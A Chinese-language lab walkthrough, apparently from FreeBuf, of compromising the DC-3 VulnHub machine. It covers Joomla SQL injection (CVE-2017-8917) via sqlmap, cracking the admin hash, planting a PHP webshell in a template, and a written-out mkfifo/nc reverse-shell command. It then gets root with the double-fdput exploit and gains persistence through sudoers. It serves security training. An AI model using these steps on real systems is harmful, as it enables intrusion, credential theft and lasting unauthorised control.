官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序



环境:VMware下:kali Linux(10.9.28.45)、DC-3(10.9.28.196)、win7SP1(10.9.28.131)



范围确定

根据mac地址确定目标



信息收集



根据http://vulnhun.org的作者描述,此靶机只有1个flag

Nmap扫描端口信息,只开放了80端口

访问目标网页



根据wappalyzer的信息主机使用的CMS是joomla,系统是Ubuntu,后端语言是PHP





使用dirsearch扫描目录

6

漏洞挖掘

使用xray



开启浏览器代理

开启xray



进入网站随便用账密登录,xray扫描到sql注入漏洞,编号为cve-2017-8917



根据显示的POC:

进行验证

漏洞利用



使用sqlmap,先爆数据库,-u指定url,-p指定参数。--dbs显示数据库名 ,期间一路回车

Sqlmap还得出时间盲注



获取当前数据库名,--current-db显示当前数据库



获取joomladb下的表,-D 指定数据库,--tables显示表名

存在75张表





先查看 #__users 表,-T指定表,--columns显示列名

此处需要枚举列名



查看数据,-C指定列,--dump显示数据

只有1行admin推测是管理员



把密码拿到存入文件进行本地

使用hashcat尝试破解



得出密码是 snoopy



使用这个密码登录网站

登录之后啥也干不了



根据信息搜集阶段的目录扫描结果,尝试进入administrator



选择上方菜单栏,选择templates可以直接编辑网站代码





任意选一个,我这里选error.php,添加一句话木马

进入目标位置验证



使用蚁剑连接,成功getshell

反向shell





在kali上使用nc监听端口



在蚁剑的虚拟终端中查看有没有nc 和-e选项

没有,就使用

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

在kali中成功连接

权限提升



查看系统版本



使用searchsploit搜索相关漏洞,使用double-fdput





查看漏洞库文件



根据使用提示,运行两个文件后直接获取root

在最后一行得到EXP的下载地址



在一般在回收站,日志,缓存目录下有写权限,把EXP传到目标的/tmp目录下





解压文件



运行编译文件



再运行doubleput,就直接获取root



拿到flag



维持权限

添加用户,设置密码,然后写入到/etc/sudoers